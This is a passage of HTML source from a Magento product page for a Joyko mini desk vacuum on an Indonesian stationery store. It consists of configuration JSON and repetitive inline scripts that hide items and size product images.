deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.supplierstationery.com\/","http:\/\/www.supplierstationery.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "24"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.supplierstationery.com\/page_cache\/block\/render\/id\/1253\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1253","catalog_product_view_sku_JK-MDV-9701","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"24","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.supplierstationery.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1253":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1253\\\/\",\"data\":{\"product\":\"1253\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.supplierstationery.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1253\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1253\",\"uenc\":\"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s\"}}","required_options":null},"price_info":{"final_price":66200,"max_price":66200,"max_regular_price":66200,"minimal_regular_price":66200,"special_price":null,"minimal_price":66200,"regular_price":66200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":66200,"max_price":66200,"max_regular_price":66200,"minimal_regular_price":66200,"special_price":66200,"minimal_price":66200,"regular_price":66200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>"}}}},"images":[{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.supplierstationery.com\/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html","id":1253,"name":"Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil","type":"simple","is_salable":"1","store_id":24,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.supplierstationery.com\/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1253,\"uenc\":\"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s\"}}","required_options":null}},"is_available":true}},"store":"24","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemiIQVZd7HArray = document.querySelectorAll('li#product-item_1841');
    if(elemiIQVZd7HArray.length !== 'undefined'){
        elemiIQVZd7HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9gNPY4qMArray = document.querySelectorAll('li#product-item_1308');
    if(elem9gNPY4qMArray.length !== 'undefined'){
        elem9gNPY4qMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1308");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1308  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVe2nVLvjArray = document.querySelectorAll('li#product-item_775');
    if(elemVe2nVLvjArray.length !== 'undefined'){
        elemVe2nVLvjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsqkOO36jArray = document.querySelectorAll('li#product-item_1526');
    if(elemsqkOO36jArray.length !== 'undefined'){
        elemsqkOO36jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1526");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1526  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7lAS1dIVArray = document.querySelectorAll('li#product-item_444');
    if(elem7lAS1dIVArray.length !== 'undefined'){
        elem7lAS1dIVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-444");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-444  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSreEZfnBArray = document.querySelectorAll('li#product-item_1310');
    if(elemSreEZfnBArray.length !== 'undefined'){
        elemSreEZfnBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWPvlpGO5Array = document.querySelectorAll('li#product-item_430');
    if(elemWPvlpGO5Array.length !== 'undefined'){
        elemWPvlpGO5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-430");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-430  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw3k6DJrsArray = document.querySelectorAll('li#product-item_1541');
    if(elemw3k6DJrsArray.length !== 'undefined'){
        elemw3k6DJrsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyggjmlyUArray = document.querySelectorAll('li#product-item_859');
    if(elemyggjmlyUArray.length !== 'undefined'){
        elemyggjmlyUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemp7DR7zgpArray = document.querySelectorAll('li#product-item_1685');
    if(elemp7DR7zgpArray.length !== 'undefined'){
        elemp7DR7zgpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1685");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1685  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCPf5LeONArray = document.querySelectorAll('li#product-item_399');
    if(elemCPf5LeONArray.length !== 'undefined'){
        elemCPf5LeONArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-399");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-399  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNAwQ1tk8Array = document.querySelectorAll('li#product-item_1047');
    if(elemNAwQ1tk8Array.length !== 'undefined'){
        elemNAwQ1tk8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembKLMtCEbArray = document.querySelectorAll('li#product-item_327');
    if(elembKLMtCEbArray.length !== 'undefined'){
        elembKLMtCEbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-327");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-327  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHBXqjHMDArray = document.querySelectorAll('li#product-item_385');
    if(elemHBXqjHMDArray.length !== 'undefined'){
        elemHBXqjHMDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-385");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-385  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzoYRd50EArray = document.querySelectorAll('li#product-item_1536');
    if(elemzoYRd50EArray.length !== 'undefined'){
        elemzoYRd50EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKBCkpvUbArray = document.querySelectorAll('li#product-item_1769');
    if(elemKBCkpvUbArray.length !== 'undefined'){
        elemKBCkpvUbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9BibkQMLArray = document.querySelectorAll('li#product-item_891');
    if(elem9BibkQMLArray.length !== 'undefined'){
        elem9BibkQMLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-891");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-891  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK9iTubbKArray = document.querySelectorAll('li#product-item_871');
    if(elemK9iTubbKArray.length !== 'undefined'){
        elemK9iTubbKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzbR8ZGDhArray = document.querySelectorAll('li#product-item_1813');
    if(elemzbR8ZGDhArray.length !== 'undefined'){
        elemzbR8ZGDhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXEjCm4MqArray = document.querySelectorAll('li#product-item_345');
    if(elemXEjCm4MqArray.length !== 'undefined'){
        elemXEjCm4MqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTWZqggabArray = document.querySelectorAll('li#product-item_1588');
    if(elemTWZqggabArray.length !== 'undefined'){
        elemTWZqggabArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1588");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1588  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsheLL4sNArray = document.querySelectorAll('li#product-item_532');
    if(elemsheLL4sNArray.length !== 'undefined'){
        elemsheLL4sNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-532");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-532  span.product-image-wrapper"
);
